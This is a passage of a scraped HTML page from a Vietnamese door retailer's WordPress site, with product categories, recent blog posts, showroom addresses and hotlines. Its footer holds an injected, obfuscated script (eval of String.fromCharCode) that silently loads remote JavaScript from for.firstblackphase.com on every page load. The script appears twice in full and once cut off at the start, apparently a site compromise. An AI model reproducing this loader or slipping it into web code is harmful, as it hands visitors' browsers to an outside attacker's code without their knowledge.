100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'></script></div>
	
	</div>

	<footer class="entry-meta text-left">
		Mục nhập này đã được đăng trong <a href="https://cuagonhua.com/category/tin-tuc/" rel="category tag">Tin tức</a> và được gắn thẻ <a href="https://cuagonhua.com/tag/cua-go-cong-nghiep/" rel="tag">Cửa gỗ công nghiệp</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://cuagonhua.com/cua-thep-han-quoc-bao-gia-cap-nhat-thang-7-2021/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> CỬA THÉP HÀN QUỐC | BÁO GIÁ CẬP NHẬT THÁNG [7/2021]</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://cuagonhua.com/thi-cong-cua-nhua-han-quoc-khanh-hoa/" rel="next">THI CÔNG CỬA NHỰA HÀN QUỐC KHÁNH HÒA <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_product_categories-16" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh mục sản phẩm</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-793 cat-parent"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/">Cửa chống cháy</a><ul class='children'>
<li class="cat-item cat-item-121"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/cua-go-chong-chay/">Cửa gỗ chống cháy</a></li>
<li class="cat-item cat-item-619"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/cua-thep-chong-chay/">Cửa thép chống cháy</a></li>
<li class="cat-item cat-item-652"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-chong-chay/cua-thep-van-go/">Cửa thép vân gỗ</a></li>
</ul>
</li>
<li class="cat-item cat-item-791 cat-parent"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/">Cửa gỗ</a><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-cao-cap/">Cửa gỗ cao cấp</a></li>
<li class="cat-item cat-item-99"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-cao-cap-pvc/">Cửa gỗ cao cấp PVC</a></li>
<li class="cat-item cat-item-136"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-cong-nghiep-hdf/">Cửa gỗ công nghiệp HDF</a></li>
<li class="cat-item cat-item-175"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-hdf-veneer/">Cửa gỗ HDF VENEER</a></li>
<li class="cat-item cat-item-223"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-mdf-laminate/">Cửa gỗ MDF LAMINATE</a></li>
<li class="cat-item cat-item-241"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-mdf-melamine/">Cửa gỗ MDF MELAMINE</a></li>
<li class="cat-item cat-item-255"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-mdf-veneer/">Cửa gỗ MDF VENEEER</a></li>
<li class="cat-item cat-item-267"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-go/cua-go-tu-nhien/">Cửa gỗ tự nhiên</a></li>
</ul>
</li>
<li class="cat-item cat-item-792 cat-parent"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/">Cửa nhựa</a><ul class='children'>
<li class="cat-item cat-item-286"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-door/">Cửa nhựa @Door</a></li>
<li class="cat-item cat-item-294"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-abs-han-quoc/">Cửa nhựa ABS Hàn Quốc</a></li>
<li class="cat-item cat-item-351"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-cao-cap/">Cửa nhựa cao cấp</a></li>
<li class="cat-item cat-item-360"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-composite/">Cửa nhựa Composite</a></li>
<li class="cat-item cat-item-378"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-dai-loan/">Cửa nhựa Đài Loan</a></li>
<li class="cat-item cat-item-427"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-ghep-thanh/">Cửa nhựa ghép thanh</a></li>
<li class="cat-item cat-item-438"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-gia-re/">Cửa nhựa giá rẻ</a></li>
<li class="cat-item cat-item-446"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-go/">Cửa nhựa gỗ</a></li>
<li class="cat-item cat-item-454"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-loi-thep/">Cửa nhựa lõi thép</a></li>
<li class="cat-item cat-item-467"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-malaysia/">Cửa nhựa Malaysia</a></li>
<li class="cat-item cat-item-473"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-nha-tam/">Cửa nhựa nhà tắm</a></li>
<li class="cat-item cat-item-493"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-sai-gon-door/">Cửa nhựa Sài Gòn Door</a></li>
<li class="cat-item cat-item-509"><a href="https://cuagonhua.com/danh-muc-san-pham/cua-nhua/cua-nhua-sungyu/">Cửa nhựa Sungyu</a></li>
</ul>
</li>
<li class="cat-item cat-item-711"><a href="https://cuagonhua.com/danh-muc-san-pham/noi-that/">Nội thất</a></li>
<li class="cat-item cat-item-754"><a href="https://cuagonhua.com/danh-muc-san-pham/phu-kien-cua/">Phụ kiện cửa</a></li>
</ul></aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://cuagonhua.com/khai-quat-chi-tiet-cua-cua-nhua-loi-thep/" title="Khái quát chi tiết của cửa nhựa lõi thép">Khái quát chi tiết của cửa nhựa lõi thép</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Khái quát chi tiết của cửa nhựa lõi thép</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th2</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://cuagonhua.com/cua-nhua-composite-gia-re-canh-tranh-nhat-thi-truong/" title="Cửa nhựa Composite giá rẻ cạnh tranh nhất thị trường">Cửa nhựa Composite giá rẻ cạnh tranh nhất thị trường</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cửa nhựa Composite giá rẻ cạnh tranh nhất thị trường</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://cuagonhua.com/wp-content/uploads/2023/01/TOP-100-Mau-cua-chong-chay-Chinh-Hang-Chat-Luong-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://cuagonhua.com/top-100-mau-cua-chong-chay-chinh-hang-chat-luong/" title="TOP 100 Mẫu cửa chống cháy &#8220;Chính Hãng &#038; Chất Lượng&#8221;">TOP 100 Mẫu cửa chống cháy &#8220;Chính Hãng &#038; Chất Lượng&#8221;</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở TOP 100 Mẫu cửa chống cháy &#8220;Chính Hãng &#038; Chất Lượng&#8221;</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://cuagonhua.com/wp-content/uploads/2022/05/Chi-tiet-cua-thep-chong-chay-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://cuagonhua.com/lap-dat-cua-chong-chay-vi-tri-phong-ngu/" title="Lắp đặt cửa chống cháy vị trí phòng ngủ">Lắp đặt cửa chống cháy vị trí phòng ngủ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Lắp đặt cửa chống cháy vị trí phòng ngủ</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">30</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://cuagonhua.com/noi-mua-cua-abs-han-quoc-gia-re-giaphatdoor/" title="Nơi mua Cửa ABS Hàn Quốc giá rẻ GiaPhatDoor">Nơi mua Cửa ABS Hàn Quốc giá rẻ GiaPhatDoor</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Nơi mua Cửa ABS Hàn Quốc giá rẻ GiaPhatDoor</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		
		<div class="row row-collapse align-center" style="max-width:" id="row-1930661703">


	<div id="col-109914884" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:163%;color:rgb(255, 0, 0);"><i class="icon-play" ></i>HỆ THỐNG SHOWROOM SAIGONDOOR</span><b></b></h3></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-565399887">


	<div id="col-715577748" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h5 style="color:#fcbf16">SHOWROM BÌNH LỢI – PHẠM VĂN ĐỒNG</h5>
<p><b>Địa chỉ: </b>Số 615 Phạm Văn Đồng, P. Hiệp Bình Chánh, Q. Thủ Đức, Tp.HCM <br /><b>Hotline: </b>0824.400.400
</p>
<h5 style="color:#fcbf16">SHOWROOM QUẬN 9 –HCM</h5>
<p><b>Địa chỉ: </b>535 Đỗ Xuân Hợp, P. Phước Long B, Quận 9, Tp.HCM<br /><b>Hotline: </b>0828.400.400
</p>
<h5 style="color:#fcbf16">SHOWROOM QUẬN 8 – HCM</h5>
<p><b>Địa chỉ: </b>1194 Phạm Thế Hiển, Quận 8, TP.HCM<br /><b>Hotline: </b>0899.400.400</p>

		</div>
					</div>

	

	<div id="col-1139766736" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h5 style="color:#fcbf16">SHOWROOM QUẬN 12 – HCM</h5>
<p><b>Địa chỉ: </b>Vườn Lài, Phường Phú Đông, Quận 12, Tp.HCM<br /><b>Hotline: </b>0886.500.500
</p>
<h5 style="color:#fcbf16">SHOWROOM QUẬN THỦ ĐỨC – DĨ AN BÌNH DƯƠNG</h5>
<p><b>Địa chỉ: </b>21, Quốc Lộ 1K, P. Linh Xuân, Quận Thủ Đức, Tp.HCM<br /><b>Hotline: </b>0855.400.400
</p>
<h5 style="color:#fcbf16">SHOWROOM QUẬN 7 – HCM</h5>
<p><b>Địa chỉ: </b>511, Lê Văn Lương, P. Tân Phong, Quận 7, Tp.HCM<br /><b>Hotline: </b>0818.400.400</p>

		</div>
					</div>

	

	<div id="col-354822189" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h5 style="color:#fcbf16">SHOWROOM QUẬN 2 – HCM:</h5>
<p><b>Địa chỉ: </b>669 Đỗ Xuân Hợp, P. Phước Long B, Quận 9, TP.HCM<br /><b>Hotline: </b>0853.400.400
</p>
<h5 style="color:#fcbf16">SHOWROOM CẦN THƠ:</h5>
<p><b>Địa chỉ: </b>94C Đường 3 tháng 2, Phường Hưng Lợi, Quận Ninh Kiều, TP.Cần Thơ<br /><b>Hotline: </b>0849.600.600
</p>
<h5 style="color:#fcbf16">XƯỞNG & TỔNG KHO (CÓ HÀNG GIAO NGAY):</h5>
<p><b>Địa chỉ: </b>361 TX 25, Phường Thạnh Xuân, Quận 12, TP.HCM<br /><b>Hotline: </b>0845.308.308</p>

		</div>
					</div>

	

</div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'></script>
		</div>
				</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<div class="row row-collapse row-dashed"  id="row-228533526">


	<div id="col-1194983776" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1268503052">
								<div class="img-inner dark" >
			<img width="800" height="219" src="https://cuagonhua.com/wp-content/uploads/2020/06/logo-nen-trang-2-800x219.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://cuagonhua.com/wp-content/uploads/2020/06/logo-nen-trang-2-800x219.png 800w, https://cuagonhua.com/wp-content/uploads/2020/06/logo-nen-trang-2-1400x383.png 1400w, https://cuagonhua.com/wp-content/uploads/2020/06/logo-nen-trang-2-768x210.png 768w, https://cuagonhua.com/wp-content/uploads/2020/06/logo-nen-trang-2-1536x420.png 1536w, https://cuagonhua.com/wp-content/uploads/2020/06/logo-nen-trang-2-2048x560.png 2048w, https://cuagonhua.com/wp-content/uploads/2020/06/logo-nen-trang-2-600x164.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1268503052 {
  width: 93%;
}
@media (min-width:550px) {
  #image_1268503052 {
    width: 60%;
  }
}
@media (min-width:850px) {
  #image_1268503052 {
    width: 41%;
  }
}
</style>
	</div>
	


		</div>
				
<style>
#col-1194983776 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 9px 0px;
}
</style>
	</div>

	

	<div id="col-2027182746" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3 style="text-align: center;">⭐ GIỚI THIỆU SÀI GÒN DOOR</h3>
<p>Công ty Sài Gòn Door là đơn vị chuyên cung cấp cửa chống cháy, cửa gỗ, cửa nhựa hàng đầu Việt Nam.</p>
<p><b>Hotline:</b> 0886.500.500<br /><b>Email:</b> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1f6c7e737a6c316c7e767870717b70706d5f78727e7673317c7072">[email&#160;protected]</a></p>
<h3 style="text-align: center;">⭐ HỆ THỐNG XƯỞNG SẢN XUẤT</h3>
<p><b>Xưởng SX I: </b>Số 361 TX25, Phường Thạnh Xuân, Q12, TP. HCM. <br /><b>Xưởng SX II: </b>Số 60/3 Đường 9, KP2, P.An Bình, Biên Hòa, Đồng Nai.<br /><b>Xưởng SX III:</b> 81 Võ Văn Bích, Xã Tân Thạnh Đông, Huyện Củ Chi, Tp.HCM.</p>

		</div>
					</div>

	

	<div id="col-1436121626" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3 class="uppercase" style="text-align:center">⭐ THÔNG TIN CẦN BIẾT</h3>
<p>&#9989<a href="https://cuagonhua.com/?page_id=64"> Báo giá cửa</a></p>
<p>&#9989<a href="#"> Hướng dẫn sử dụng nội thất</a></p>
<p>&#9989<a href="https://cuagonhua.com/?p=2208"> Tư vấn phong thủy</a></p>
<p>&#9989<a href="https://cuagonhua.com/?page_id=2219"> Chính sách bảo vệ thông tin cá nhân của người tiêu dùng</a></p>
<p>&#9989<a href="https://cuagonhua.com/?page_id=2224"> Chính sách bảo hành</a></p>
<p>&#9989<a href="https://cuagonhua.com/?page_id=2226"> Chính sách đặt hàng, giao hàng & đổi trả</a></p>

		</div>
					</div>

	

	<div id="col-658052718" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3 class="uppercase" style="text-align:center">⭐ BẢN ĐỒ</h3>
<p style="text-align:center"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.985228898704!2d106.70055961480034!3d10.735621592349228!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x317529531fde1579%3A0xd8c738e3bb5ca157!2zQ-G7rWEgR-G7lyBTYWlnb25kb29y!5e0!3m2!1svi!2s!4v1606538293575!5m2!1svi!2s" width="600" height="380" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>

		</div>
					</div>

	

</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'></script>
		</div>
				</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 